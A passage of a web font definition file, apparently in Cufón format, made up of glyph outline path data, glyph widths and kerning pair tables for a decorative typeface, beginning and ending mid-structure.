\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"46,-12v50,8,25,-63,30,-112v2,-18,-21,-11,-32,-16v1,-4,-2,-10,2,-11v29,2,65,-3,90,2v6,23,-33,-2,-33,26r-1,96v-2,19,22,12,34,17v-1,4,2,11,-2,11v-29,-2,-65,4,-90,-2v1,-3,-2,-11,2,-11"},{"d":"321,-240v1,7,-30,0,-34,11v0,6,44,17,21,22v-9,0,-21,-4,-29,-4v-12,1,-28,17,-19,19v35,-10,65,15,65,40v0,19,-16,37,-34,37v-29,0,-44,-25,-26,-34v8,1,13,18,22,15v10,0,23,-7,23,-21v0,-13,-12,-24,-22,-24v-24,0,-39,25,-62,28v-40,-5,-28,-21,-21,-38v-11,-13,-49,60,-63,46v-2,-13,60,-51,47,-60v-13,6,-34,15,-37,-16v-2,-24,34,-39,34,-65v0,-13,-10,-23,-25,-23v-14,0,-20,9,-20,18v0,16,15,15,18,25v-10,10,-41,2,-41,-28v0,-49,84,-39,83,6v1,5,-7,24,0,25v13,-3,16,-33,10,-50v0,-3,0,-13,7,-13v13,-6,2,49,19,39v3,-12,6,-40,17,-40v12,3,-3,28,8,33v15,2,7,-34,22,-33v11,0,-2,23,8,25v5,-2,24,-36,29,-13v1,7,-33,31,-22,38v6,0,20,-8,21,2v0,12,-34,14,-24,23v4,0,25,2,25,10xm235,-220v24,0,55,-45,24,-51v-14,0,-39,13,-39,37v0,9,7,14,15,14xm33,-238v11,-5,76,-17,83,0v1,13,-16,3,-17,13v4,8,20,8,14,20v4,10,21,17,6,22v-9,-4,-22,-29,-33,-32v-12,-21,-76,-14,-72,17v12,32,22,5,52,5v28,0,61,29,62,67v54,-1,70,46,56,95v0,10,9,12,12,12v26,0,31,-35,31,-50v3,-14,-19,-36,-38,-56v4,-12,17,9,26,3v7,-2,8,21,15,23v4,-1,0,-12,7,-10v4,0,15,4,15,26v0,21,-18,37,-20,55v3,18,11,11,26,1v18,-13,7,-36,32,-36v27,0,-13,29,12,29v9,-4,26,8,26,22v0,10,-6,12,-12,12v-11,0,-13,-22,-29,-20v-13,1,-27,21,-41,20v-5,0,-26,-12,-31,-13v-15,6,-31,15,-44,1v-18,5,-29,13,-53,12v-38,-2,-46,-26,-70,-31v-17,3,-16,25,-34,26v-25,-14,16,-25,18,-43v-10,-23,-33,-36,-32,-69v1,-30,5,-41,10,-58v0,-10,-11,-9,-10,-21v-3,-9,14,-23,14,-33v0,-10,-13,-13,-11,-24v-3,-12,20,-26,21,-38v1,-14,-25,-17,-24,-27v7,-16,34,-8,37,12v-11,22,29,8,30,21v-3,23,-43,7,-44,35v0,4,3,12,10,12xm125,-68v15,-2,-4,-10,-3,-16v0,-6,6,-10,14,-10v10,0,14,8,14,18v0,11,-10,25,-25,25v-19,0,-34,-22,-27,-40v1,-8,-11,-3,-17,-3v-32,4,-46,-55,-10,-57v17,-2,25,24,9,26v-8,0,-14,-12,-16,2v0,4,4,17,20,17v14,0,28,-12,28,-29v0,-22,-22,-45,-48,-45v-24,0,-49,24,-49,54v0,34,25,60,39,74v17,17,43,38,71,38v23,0,51,-25,51,-49v0,-12,-11,-50,-39,-50v-34,0,-34,48,-12,45","w":327},{"d":"130,-319v-12,33,-39,-48,-45,3v-12,10,-34,-22,-48,-22v-12,0,-22,7,-22,20v0,28,82,30,92,29r59,-8v-21,-16,-21,-61,25,-61v33,0,48,17,48,35v0,10,-6,20,-22,20v-26,0,-25,-20,-13,-26v-3,-8,-34,-6,-29,9v2,27,58,51,78,37v28,-40,78,-76,106,-76r0,59v-29,7,-74,33,-74,52v0,18,31,42,37,42v12,-5,19,-16,37,-14r0,34v-15,1,-25,-11,-28,2v5,29,26,73,26,110v0,48,-27,74,-65,74v-34,0,-84,-40,-104,-42v-11,5,15,31,-2,37v-6,0,-15,-33,-18,-33v-5,0,-19,31,-25,31v-4,0,-15,-19,-15,-27v0,-10,30,-11,26,-29v1,-16,-7,-20,11,-22v11,-1,12,6,10,14v4,9,51,37,53,22v-9,-18,-39,-79,-40,-135v0,-16,3,-30,8,-30v4,0,12,24,17,24v6,-8,19,-57,21,-59v-3,-20,-122,-50,-122,-9v0,10,4,24,14,24v10,-3,35,-22,39,0v0,3,-5,12,-18,12v-4,0,-14,-5,-14,1v0,2,8,7,8,9v-27,12,-51,-17,-39,-48v-10,-7,-35,7,-30,26v-1,14,-15,28,-19,19v0,-7,4,-20,-5,-23v-14,0,-34,37,-34,69v0,45,26,82,72,82v35,0,63,-27,63,-54v0,-9,-4,-35,-28,-35v-25,0,-1,17,-2,30v0,3,-3,19,-22,19v-15,0,-28,-15,-28,-29v0,-14,12,-37,46,-37v34,0,48,30,48,48v0,62,-65,69,-68,69v-16,6,10,24,5,38v0,8,-4,38,-40,38v-41,0,-46,-56,-10,-57v11,0,20,10,7,13v-11,-3,-19,0,-20,14v5,34,50,17,50,-7v0,-18,-4,-21,-45,-49v-24,-17,-42,-43,-42,-84v0,-51,34,-80,54,-100v-9,-6,-67,4,-38,-21v-2,-9,-16,-18,-16,-31v0,-20,23,-35,41,-35v13,-1,19,9,28,11v7,-2,9,-12,18,-11v7,0,43,24,43,38xm302,-128v0,29,-28,29,-28,66v0,32,27,45,35,45v13,0,35,-20,35,-60v0,-67,-53,-145,-74,-145v-19,0,-41,70,-41,100v1,41,20,94,35,85v-4,-11,-17,-25,-17,-69v0,-44,20,-47,28,-47v18,0,27,15,27,25","w":358},{"d":"111,-154v40,0,61,29,61,73v0,60,-53,102,-114,79r0,76v-1,18,11,11,24,12v5,0,2,6,3,10v-4,8,-12,0,-40,2v-28,-3,-40,11,-40,-9v2,-8,26,4,26,-12r1,-179v6,-16,-30,-19,-21,-33v14,-6,27,-15,43,-20v5,3,0,21,5,25v10,-13,28,-24,52,-24xm58,-36v-1,22,23,29,44,29v21,0,41,-15,41,-60v1,-74,-54,-90,-85,-48r0,79","w":185,"k":{"\u2019":11,"\u201d":11,"y":4,"\u00fd":4,"\u00ff":4,"h":2,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"v":-2,"w":2,",":11,".":11,"\u2026":11,"k":2,"\u0137":2,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"x":4}},{"d":"49,-23r0,-207v2,-18,-29,-8,-42,-14v-1,-24,15,-6,59,-11v40,4,49,-13,51,11v-6,7,-32,-5,-32,12r0,206v-3,20,24,8,34,16v1,22,-12,6,-53,10v-43,-5,-57,14,-57,-11v9,-7,40,6,40,-12xm68,-320v9,0,18,7,18,19v0,11,-8,18,-18,18v-7,0,-20,-5,-20,-20v0,-5,4,-17,20,-17","w":133,"k":{"\u2019":-4,"\u201d":-4,"h":-4,"T":-4,"\u0164":-4,"\u0162":-4,"\ue000":-4,"\ue002":-4,"\ue001":-4,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"w":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"b":-11,"x":-5}},{"d":"192,-296v36,1,51,7,76,12v37,8,84,-26,77,-36v0,-14,-12,-21,-25,-21v-21,4,-30,23,-46,29v-5,0,-7,-11,-12,-11v-11,2,-28,22,-40,14v0,-10,40,-48,50,-48v9,0,10,10,18,11v20,-18,66,-10,69,24v1,15,-15,24,-19,32v3,2,15,9,3,15v-6,0,-37,1,-37,6v19,19,53,49,53,99v0,41,-19,67,-43,84v-41,28,-45,31,-45,49v0,12,8,26,28,26v20,0,32,-34,11,-37v-4,2,-16,2,-14,-3v9,-17,39,-4,38,18v0,19,-17,33,-36,33v-54,0,-41,-45,-28,-71v0,-3,-2,-5,-6,-5v-6,0,-68,-15,-68,-74v0,-18,14,-48,48,-48v34,0,45,22,45,36v0,14,-12,30,-27,30v-18,0,-23,-15,-23,-21v-2,-11,11,-13,13,-19v0,-1,-1,-10,-13,-10v-27,0,-29,29,-29,36v0,27,30,59,65,59v46,0,70,-41,70,-82v0,-44,-25,-60,-29,-60v-3,0,-10,17,-13,17v-5,0,-16,-10,-16,-20v0,-23,-20,-37,-30,-28v11,27,-14,56,-39,43v0,-3,14,-10,5,-12v-21,7,-43,-16,-16,-21v17,6,39,21,40,-8v-8,-40,-119,-12,-122,9v5,11,16,62,20,65v5,0,13,-30,18,-30v5,0,8,14,8,30v-1,55,-31,119,-40,135v0,3,2,5,5,5v1,0,48,-17,48,-27v0,-23,9,-19,16,-13v1,6,4,36,25,72v0,5,-5,9,-10,9v-13,0,-16,-43,-23,-41v-4,0,-18,60,-25,31v-2,-10,13,-24,4,-29v-19,2,-71,42,-104,42v-38,0,-66,-26,-66,-74v0,-37,21,-80,27,-110v-3,-13,-13,-1,-28,-2r0,-34v17,-1,26,8,37,14v6,0,36,-24,36,-42v0,-18,-36,-41,-73,-53r0,-58v21,0,75,33,106,76v3,4,6,5,10,5v3,0,64,-8,64,-37v0,-13,-27,-29,-33,-13v5,5,19,21,-4,21v-17,0,-22,-15,-22,-23v0,-3,0,-27,40,-27v32,0,52,39,31,61xm86,-64v0,-32,-31,-48,-31,-66v0,-12,22,-24,30,-24v46,2,20,110,10,117v0,1,1,2,2,2v13,0,33,-46,33,-87v0,-30,-22,-100,-41,-100v-21,0,-74,78,-74,145v0,44,24,60,39,60v27,0,32,-36,32,-47","w":358},{"d":"99,-179v-15,8,-30,-19,-45,-24v-14,6,-28,31,-43,24v10,-19,28,-38,43,-54v16,16,34,35,45,54","w":110},{"d":"267,-29v-20,15,-18,37,-55,26v0,-2,1,-4,-1,-4v-2,0,-8,10,-8,4v0,-2,4,-7,1,-7v-2,0,-8,8,-9,4v0,-2,5,-8,2,-8v-4,0,-12,14,-13,5v0,-1,4,-7,1,-7v-2,0,-10,14,-13,10v-1,-2,4,-12,1,-12v0,0,-13,17,-15,13v-1,-1,11,-15,7,-18v-6,-1,-20,26,-22,18v-2,0,-5,6,-6,3v0,-2,5,-7,2,-8v-3,0,-10,12,-12,8r4,-10v-1,1,-11,11,-14,12r-69,0v-30,0,-48,-37,-48,-60v0,-32,35,-54,41,-84v0,-5,-4,-14,-11,-14v-15,-1,-14,20,-22,23v-1,0,-8,0,-8,-18v0,-23,22,-33,38,-33v36,0,44,25,40,52v2,6,43,12,46,5v-18,-58,45,-100,66,-135v-23,-22,-114,-28,-114,24v0,22,12,21,15,21v11,2,14,-36,23,-19v0,12,-19,45,-53,45v-25,0,-61,-20,-61,-64v0,-31,43,-46,44,-75v0,-4,0,-11,-8,-11v-12,3,-3,29,-20,29v-9,0,-16,-8,-16,-16v0,-10,8,-26,32,-26v27,0,46,13,46,42v0,40,-40,53,-31,89v0,2,-1,3,-2,3v-11,-2,-6,-34,-19,-38v-4,0,-9,4,-9,14v-4,14,36,64,63,37v-30,-33,-3,-84,59,-80v23,1,46,8,62,14v4,0,19,-21,19,-22v0,-1,-28,-33,-28,-33v-7,4,-12,14,-30,15v-22,2,-44,-37,-17,-37v8,0,13,14,24,13v13,3,12,-16,23,-17v8,13,21,46,36,50v16,-3,20,-48,33,-51v18,11,-8,49,-15,77v1,6,25,60,21,82v1,4,-14,14,-10,17v2,0,9,-5,10,-2v1,2,-19,15,-15,18v3,1,15,-9,15,-3v1,2,-24,16,-19,21v4,1,16,-13,17,-7v1,4,-26,19,-21,26v2,0,9,-5,11,-2v1,3,-18,14,-14,17v2,1,10,-8,10,-2v1,4,-17,15,-10,16v1,0,11,-6,12,-3v1,2,-15,12,-8,14v3,0,11,-9,13,-3v-2,5,-14,21,4,15v7,3,4,28,5,47xm69,-14v-22,-8,-32,-57,8,-59v15,0,22,6,16,11v-22,-7,-14,19,-20,34v0,7,9,10,15,10v53,-5,90,-66,134,-2v3,4,6,8,10,8v5,0,24,-21,24,-26v-10,-19,-35,-16,-37,-70v-1,-37,9,-34,-1,-54v-8,18,-41,-11,-34,17v0,3,-2,4,-4,4v-14,-4,-16,-52,13,-48v26,4,31,11,37,18v5,0,12,-18,12,-27v0,-35,-24,-46,-24,-46v-16,13,-63,56,-63,94v0,27,5,35,10,56v-11,9,-26,-5,-47,-5v-13,0,-35,-1,-51,-1v-9,0,-49,36,-49,61v0,16,33,41,51,25xm239,-266v-24,13,7,34,12,48v8,-17,-10,-51,-12,-48","w":267},{"d":"6,-234v14,-10,36,-17,53,-26v3,0,3,1,3,6r-1,231v-7,21,37,-1,27,24v-7,-7,-94,13,-84,-10v4,-10,30,6,30,-12r-1,-184v1,-17,-15,-20,-27,-26r0,-3xm36,-277v-4,2,-8,-6,-6,-8v21,-15,38,-39,64,-48v17,2,16,20,2,27","w":92,"k":{"\u2019":-3,"\u201d":-3,"y":-4,"\u00fd":-4,"\u00ff":-4,"v":-4,"w":-4,"l":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2}},{"d":"99,4v-80,0,-65,-67,-66,-143v7,-15,-29,-5,-18,-24v11,3,62,-2,71,2v9,16,-23,8,-23,17r0,91v-3,25,21,44,42,44v47,0,47,-48,44,-99v-2,-31,7,-40,-20,-42v-4,0,-3,-7,-3,-11v8,-3,50,-2,63,0v0,0,1,12,-6,11v-26,-1,-12,26,-15,44v2,58,-2,110,-69,110xm75,-222v8,0,16,6,16,17v0,9,-7,16,-16,16v-6,0,-18,-3,-18,-17v0,-5,4,-16,18,-16xm136,-222v8,0,16,6,16,17v-1,20,-32,24,-35,-1v0,-5,4,-16,19,-16","w":201,"k":{"\u2019":-4,"\u201d":-4,"\uf763":2,"\uf767":2,"\uf76f":2,"\uf771":2,"\uf7e7":2,"\uf7f2":2,"\uf7f3":2,"\uf7f4":2,"\uf7f5":2,"\uf7f6":2,"\uf6fa":2,"\uf7f8":2,"\uf671":2,"\uf672":2,"\uf67d":2,"\uf67f":2,"\uf692":2,"\uf693":2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"\uf66d":10,"\uf66e":10,"\uf66f":10}},{"d":"100,62v-43,-24,-80,-89,-78,-165v1,-71,36,-139,78,-166v7,1,9,6,4,12v-34,36,-58,83,-58,154v0,70,23,118,58,153v5,5,3,11,-4,12","w":118,"k":{"T":-6,"\u0164":-6,"\u0162":-6,"\ue000":-6,"\ue002":-6,"\ue001":-6,"V":-19,"W":-19,"Y":-22,"\u00dd":-22,"\u0178":-22,"J":-48}},{"d":"160,-191v-9,-17,-26,-59,-64,-56v-46,4,-54,45,-32,73v42,36,116,22,115,101v0,42,-26,78,-74,78v-30,1,-48,-11,-65,-23v-4,-1,-7,13,-13,11v-8,-7,4,-57,3,-71v1,-3,10,-4,10,1v-3,30,29,68,64,68v22,0,49,-13,49,-45v0,-84,-126,-45,-126,-143v0,-55,74,-77,115,-54v8,5,16,-17,19,-1v-3,16,14,58,-1,61","w":197,"k":{"c":-5,"d":-5,"e":-5,"o":-5,"q":-5,"\u00f8":-5,"\u0153":-5,"\u00f0":-5,"\u00e7":-5,"\u00e9":-5,"\u00ea":-5,"\u00eb":-5,"\u00e8":-5,"\u00f3":-5,"\u00f4":-5,"\u00f6":-5,"\u00f2":-5,"\u00f5":-5,"\u0107":-5,"\u010d":-5,"\u010f":-5,"\u0111":-5,"\u011b":-5,"\u0117":-5,"\u0113":-5,"\u0119":-5,"\u0151":-5,"\u014d":-5,"\ue003":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\uf774":-4,"\uf69d":-4,"\uf69e":-4,"\uf779":-5,"\uf7fd":-5,"\uf7ff":-5,"h":-5,"m":-5,"n":-5,"\u00f1":-5,"\u0144":-5,"\u0148":-5,"\u0146":-5,"p":-5,"t":-5,"\u0165":-5,"\u0163":-5,"u":-5,"\u00fa":-5,"\u00fb":-5,"\u00fc":-5,"\u00f9":-5,"\u0171":-5,"\u016b":-5,"\u0173":-5,"\u016f":-5,"v":-5,"w":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":11,".":11,"\u2026":11,"a":-5,"\u00e6":-5,"\u00e1":-5,"\u00e2":-5,"\u00e4":-5,"\u00e0":-5,"\u00e5":-5,"\u00e3":-5,"\u0103":-5,"\u0101":-5,"\u0105":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5,"r":-5,"\u0155":-5,"\u0159":-5,"\u0157":-5,"j":-5}},{"d":"93,-152v-31,-8,-20,39,-22,62v14,2,50,-9,40,13r-40,0v2,30,-7,70,28,67v40,-3,68,-28,68,-70v-1,-44,-28,-72,-74,-72xm17,-161v79,-8,181,-8,181,77v0,27,-3,46,-22,61v-51,41,-89,18,-158,24v-2,-1,-2,-11,0,-13v37,7,23,-24,26,-65v-10,-2,-30,7,-27,-10v3,-7,19,-1,27,-3r-2,-54v1,-12,-30,4,-25,-17","w":212,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"83,-42v-23,-4,-38,20,-44,2v3,-16,19,-26,24,-43v10,-34,58,-54,88,-33v40,-22,83,3,106,25v6,-34,-51,-75,-60,-74v-24,16,-62,-10,-41,-32v-10,0,-15,15,-41,12v-50,-6,-52,-42,-53,-84v-1,-46,-45,6,-62,-18v4,-20,32,-10,46,-17v-9,-10,-50,-19,-46,-42v0,-4,1,-8,6,-8v21,-4,32,38,44,36v-2,-11,-7,-41,8,-41v29,8,-21,60,22,54v53,-7,101,-1,106,44v3,14,-8,32,-10,43v25,-7,44,14,32,36v1,9,30,40,32,32v-8,-37,5,-83,16,-100v-26,-29,5,-66,57,-77v6,-3,19,-17,22,-5v-24,26,-2,87,-60,89v-7,0,-11,0,-13,3v-4,8,-15,29,-15,57v0,48,16,76,18,76v6,-18,18,-31,18,-53v0,-37,29,-38,60,-40v17,4,-3,19,-6,28v1,24,-20,37,-44,28v-28,19,-12,96,-19,137v-2,11,-18,9,-18,0v0,-9,2,-21,2,-30v0,-69,-62,-73,-65,-73v-3,0,-35,0,-35,15v0,33,-20,63,-75,53xm72,-287v11,17,7,71,45,70v19,0,38,-25,38,-37v0,-37,-47,-37,-76,-37v-4,0,-7,1,-7,4","w":349},{"d":"70,-240r101,0v6,1,5,4,1,9v-26,50,-66,123,-94,218v-7,23,-29,23,-32,5v27,-73,70,-137,102,-206v-47,4,-110,-14,-122,25v-2,5,-12,0,-9,-4r22,-58v2,-5,14,-4,11,4v-1,5,2,7,20,7"},{"d":"35,60v-2,-15,-19,-5,-21,-26v7,-20,39,-13,39,13v0,32,-26,47,-37,53v-9,-11,22,-20,19,-40","w":68},{"d":"29,-229v8,0,16,6,16,17v0,9,-7,16,-16,16v-6,0,-18,-3,-18,-17v0,-5,4,-16,18,-16xm90,-229v8,0,16,6,16,17v-1,20,-32,24,-34,-1v0,-5,3,-16,18,-16","w":117},{"d":"35,60v-2,-15,-19,-5,-21,-26v7,-20,39,-13,39,13v0,32,-26,47,-37,53v-9,-11,22,-20,19,-40","w":68},{"d":"90,4v-40,0,-80,-29,-80,-78v0,-41,30,-80,81,-80v42,0,79,30,79,79v0,41,-32,79,-80,79xm91,-15v34,0,54,-28,54,-62v0,-35,-28,-59,-55,-59v-40,0,-55,36,-55,59v0,41,30,62,56,62"},{"d":"1,-1v30,-88,73,-172,107,-258v4,-5,18,2,18,8r-108,253v-5,8,-11,-2,-17,-3","w":126},{"d":"159,-71v-3,92,-63,144,-113,152v-6,-1,-6,-9,2,-9v38,-14,69,-51,76,-102v-32,30,-103,20,-103,-49v0,-39,30,-75,71,-75v47,0,67,48,67,83xm87,-25v39,0,42,-20,42,-69v0,-28,-13,-49,-37,-49v-34,0,-44,38,-43,68v1,38,26,50,38,50"},{"d":"189,-198v-9,17,-64,200,-78,205v-3,0,-6,-2,-7,-6r-80,-230v-4,-18,-19,-9,-30,-16v-1,-19,6,-10,41,-10v26,0,41,-1,45,-1v5,0,1,7,2,11v0,2,1,3,-2,3v-12,-1,-20,2,-17,13r59,182v1,-6,56,-160,56,-175v0,-12,-12,-23,-29,-20v-5,-22,6,-13,45,-13v39,0,49,-13,50,11v-7,4,-32,-1,-27,16r57,181v4,-12,56,-163,56,-184v0,-10,-11,-12,-23,-11v-6,-21,7,-13,39,-13v29,0,41,-7,34,13v-12,-1,-18,2,-23,10v-8,12,-76,221,-93,239v-4,0,-6,-3,-8,-8","w":376,"k":{"\uf7e0":27,"\u2019":-25,"\u201d":-25,"c":29,"d":29,"e":29,"o":29,"q":29,"\u00f8":29,"\u0153":29,"\u00f0":29,"\u00e7":29,"\u00e9":29,"\u00ea":29,"\u00eb":29,"\u00e8":29,"\u00f3":29,"\u00f4":29,"\u00f6":29,"\u00f2":29,"\u00f5":29,"\u0107":29,"\u010d":29,"\u010f":29,"\u0111":29,"\u011b":29,"\u0117":29,"\u0113":29,"\u0119":29,"\u0151":29,"\u014d":29,"\ue003":29,"y":14,"\u00fd":14,"\u00ff":14,"\uf763":40,"\uf767":40,"\uf76f":40,"\uf771":40,"\uf7e7":40,"\uf7f2":40,"\uf7f3":40,"\uf7f4":40,"\uf7f5":40,"\uf7f6":40,"\uf6fa":40,"\uf7f8":40,"\uf671":40,"\uf672":40,"\uf67d":40,"\uf67f":40,"\uf692":40,"\uf693":40,"\uf762":29,"\uf764":29,"\uf765":29,"\uf766":29,"\uf768":29,"\uf769":29,"\uf76b":29,"\uf76c":29,"\uf76e":29,"\uf770":29,"\uf772":29,"\uf7e8":29,"\uf7e9":29,"\uf7ea":29,"\uf7eb":29,"\uf7ec":29,"\uf7ed":29,"\uf7ee":29,"\uf7ef":29,"\uf7f1":29,"\uf7fe":29,"\uf675":29,"\uf678":29,"\uf67a":29,"\uf67c":29,"\uf685":29,"\uf686":29,"\uf689":29,"\uf68a":29,"\uf68b":29,"\uf68c":29,"\uf68e":29,"\uf68f":29,"\uf690":29,"\uf695":29,"\uf696":29,"\uf697":29,"\uf6ad":29,"\uf775":31,"\uf7f9":31,"\uf7fa":31,"\uf7fb":31,"\uf7fc":31,"\uf6a0":31,"\uf6a1":31,"\uf6a2":31,"\uf6a3":31,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"h":-13,"m":20,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u0152":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u011e":11,"\u0122":11,"\u0150":11,"\u014c":11,"t":13,"\u0165":13,"\u0163":13,"T":-10,"\u0164":-10,"\u0162":-10,"\ue000":-10,"\ue002":-10,"\ue001":-10,"u":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u00f9":20,"\u0171":20,"\u016b":20,"\u0173":20,"\u016f":20,"\uf761":27,"\uf7e1":27,"\uf7e2":27,"\uf7e3":27,"\uf7e4":27,"\uf7e5":27,"\uf7e6":27,"\uf66d":27,"\uf66e":27,"\uf66f":27,",":32,".":32,"\u2026":32,"A":43,"\u00c6":43,"\u00c1":43,"\u00c2":43,"\u00c4":43,"\u00c0":43,"\u00c5":43,"\u00c3":43,"\u0102":43,"\u0100":43,"\u0104":43,"a":31,"\u00e6":31,"\u00e1":31,"\u00e2":31,"\u00e4":31,"\u00e0":31,"\u00e5":31,"\u00e3":31,"\u0103":31,"\u0101":31,"\u0105":31,"S":4,"\u0160":4,"\u015a":4,"\uf6c1":4,"\u0218":4,"i":-11,"\u0131":-11,"\u00ed":-11,"\u00ee":-11,"\u00ef":-11,"\u00ec":-11,"\u012b":-11,"\u012f":-11,")":-33,"]":-33,"}":-33,"\uf6af":-33,"\uf6b1":-33,"\uf6b3":-33,"r":17,"\u0155":17,"\u0159":17,"\u0157":17,":":6,";":6,"-":22,"\u2013":22,"\u2014":22,"\uf6de":22,"\u2012":22,"\uf6ba":22,"\uf6bb":22,"\uf6bc":22}},{"d":"39,-357v31,-8,32,29,54,30v7,0,14,-4,20,-13v12,-17,19,-17,70,-17v43,0,47,1,62,19v13,16,37,8,46,-12v16,-17,73,-2,64,26v-3,28,-29,15,-35,1v10,-5,20,-16,-5,-16v-28,0,0,31,1,44v0,6,-3,10,-12,10v-53,-3,-79,-50,-89,-55v-5,15,9,55,9,78v0,29,-20,61,-30,86v6,28,67,43,80,32v-10,-13,20,-53,41,-33v-3,5,-5,13,4,13v36,-13,18,-83,-25,-76v-18,3,-50,21,-35,38v2,0,18,-19,23,-19v11,15,2,49,-23,47v-12,0,-23,-13,-23,-27v0,-30,31,-52,60,-52v39,0,58,27,58,54v0,45,-39,74,-80,74v-31,1,-56,-16,-84,-24v-6,0,-6,7,-6,13v0,46,44,63,53,63v32,-3,-16,-32,4,-39v5,0,41,8,41,32v0,7,-9,7,-10,12v12,7,14,30,-17,30v-26,0,-45,-22,-58,-41v-7,7,10,44,10,55v0,17,-20,24,-32,24v-56,-4,-19,-51,-14,-79v0,-2,-2,-3,-3,-3v-13,7,-38,43,-62,43v-18,0,-24,-16,-24,-21v-2,-8,24,-13,9,-18v-5,0,-12,-1,-12,-7v3,-19,36,-37,42,-23v-2,10,-18,36,4,35v10,0,55,-21,55,-62v0,-10,-2,-17,-8,-14v-28,14,-66,21,-90,21v-18,0,-67,-9,-67,-65v0,-31,31,-61,66,-61v61,0,63,70,20,80v-27,6,-34,-41,-16,-43v15,-2,14,16,21,22v27,-16,-1,-46,-25,-46v-13,0,-52,10,-52,54v0,5,1,17,6,17v6,-3,10,-16,20,-15v25,4,20,48,49,42v0,0,65,-5,65,-31v-9,-38,-24,-54,-24,-87v0,-41,15,-61,13,-78v-22,13,-49,65,-81,65v-13,0,-23,-5,